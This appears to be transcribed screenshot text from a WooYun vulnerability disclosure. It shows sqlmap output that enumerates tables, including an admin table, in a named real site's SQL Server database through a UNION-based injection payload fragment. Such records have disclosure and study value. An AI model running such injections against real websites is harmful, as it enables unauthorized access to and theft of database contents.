 管理员: sqlmap2
000)),CHAR(32))+CHAR(113)+CHAR(106)+CHAR(98)+CHAR(107)+CHAR(113),NULL FROM szgjj
_data.dbo.syssegments--
[00:10:51] [DEBUG] performed 1 queries in 0.23 seconds
Database: szgjj_data
+---------------------+----------+
| Table | Entries |
+---------------------+----------+
| dbo.Yao_Article | 843 |
| dbo.Yao_GuestBook | 804 |
| dbo.Yao_Config | 53 |
| dbo.Yao_UserGroup | 22 |
| dbo.Yao_UserGroup | 22 |
| dbo.sysconstraints | 20 |
| dbo.Yao_Class | 14 |
| dbo.Yao_Css | 9 |
| dbo.Yao_Key | 9 |
| dbo.syssegments | 3 |
| dbo.Yao_Vote | 2 |
| dbo.Yao_Admin | 1 |
| dbo.Yao_Admin | 1 |
| dbo.Yao_Label | 1 |
| dbo.Yao_LinkClass | 1 |
| dbo.Yao_LinkClass | 1 |
+---------------------+----------+
[00:10:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.suizhougjj.cn'
[*] shutting down at 00:10:51
www.wooyun.org